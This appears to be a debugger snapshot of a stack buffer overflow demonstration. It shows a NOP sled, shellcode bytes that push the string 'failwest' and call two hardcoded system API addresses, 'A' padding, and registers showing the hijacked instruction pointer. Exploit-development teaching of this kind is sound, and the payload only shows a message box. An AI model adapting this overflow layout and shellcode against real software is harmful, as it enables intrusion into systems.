 0012FA88 nop
0012FA89 nop
0012FA8A nop
0012FA8B nop
0012FA8C nop
0012FA8D nop
0012FA8E nop
0012FA8F nop
0012FA90 nop
0012FA91 nop
0012FA92 nop
0012FA93 nop
0012FA94 nop
0012FA95 nop
0012FA96 nop
0012FA97 nop
0012FA98 nop
0012FA99 nop
0012FA9A nop
0012FA9B nop
0012FA9C nop
0012FA9D nop
0012FA9E nop
0012FA9F nop
0012FAA0 nop
0012FAA1 nop
0012FAA2 nop
0012FAA3 nop
0012FAA4 nop
0012FAA5 nop
0012FAA6 nop
0012FAA7 nop
0012FAA8 nop
0012FAA9 nop
0012FAAA nop
0012FAAB nop
0012FAAC nop
0012FAAD nop
0012FAAE nop
0012FAAF nop
0012FAB0 nop
0012FAB1 nop
0012FAB2 nop
0012FAB3 nop
0012FAB4 nop
0012FAB5 nop
0012FAB6 nop
0012FAB7 nop
0012FAB8 sub sp,1234h
0012FABD xor ebx,ebx
0012FABF push ebx
0012FAC0 push 74736577h
0012FAC5 push 6C696166h
0012FACA mov eax,esp
0012FACC push ebx
0012FACD push eax
0012FACE push eax
0012FACF push ebx
0012FAD0 mov eax,77D3ADD7h
0012FAD5 call eax
0012FAD7 push ebx
0012FAD8 mov eax,77E55CB5h
0012FADD call eax
0012FADF inc ecx
0012FAE0 inc ecx
0012FAE1 inc ecx
Memory
地址: 0x12FA88
0012FA48 CC CC CC CC CC CC CC CC 烫烫烫烫
0012FA50 CC CC CC CC 90 90 90 90 烫烫悙悙
0012FA58 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA60 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA68 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA70 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA78 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA80 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA88 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA90 90 90 90 90 90 90 90 90 悙悙悙悙
0012FA98 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAA0 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAA8 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAB0 90 90 90 90 90 90 90 90 悙悙悙悙
0012FAB8 66 81 EC 34 12 33 DB 53
0012FAC0 68 77 65 73 74 68 66 61 hwesthfa
0012FAC8 69 6C 8B C4 53 50 50 53 il嬆SPPS
0012FAD0 B8 D7 AD D3 77 FF D0 53
0012FAD8 B8 B5 5C E5 77 FF D0 41
0012FAE0 41 41 41 41 41 41 41 41 AAAAAAAA
0012FAE8 41 41 41 41 41 41 41 41 AAAAAAAA
0012FAF0 41 41 41 41 41 41 41 41 AAAAAAAA
0012FAF8 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB00 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB08 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB10 41 41 41 41 41 41 41 41 AAAAAAAA
0012FB18 41 41 41 41 78 10 40 00 AAAAx.@.
Registers
EAX = 41414141 EBX = 7FFDF000
ECX = 0012FC5C EDX = CCCCCC00
ESI = 0012FB2C EDI = 0012FF80
EIP = 0012FA88 ESP = 0012FA88
EBP = 41414141 EFL = 00000287
MM0 = 0000000000000000
MM1 = 0000000000000000
MM2 = 0000000000000000
MM3 = 0000000000000000
MM4 = 0000000000000000
MM5 = 0000000000000000
MM6 = 0000000000000000
MM7 = 0000000000000000
XMM0 = 00000000000000000000000000000000
XMM1 = 00000000000000000000000000000000
XMM2 = 00000000000000000000000000000000
XMM3 = 00000000000000000000000000000000
XMM4 = 00000000000000000000000000000000
XMM5 = 00000000000000000000000000000000
XMM6 = 00000000000000000000000000000000
XMM7 = 00000000000000000000000000000000
CS = 001B DS = 0023 ES = 0023 SS = 0023
FS = 0038 GS = 0000 OV=0 UP=0 EI=1 PL=1
ZR=0 AC=0 PE=1 CY=1
XMM0DL = +0.00000000000000000e+0000
XMM0DH = +0.00000000000000000e+0000
XMM1DL = +0.00000000000000000e+0000
XMM1DH = +0.00000000000000000e+0000
XMM2DL = +0.00000000000000000e+0000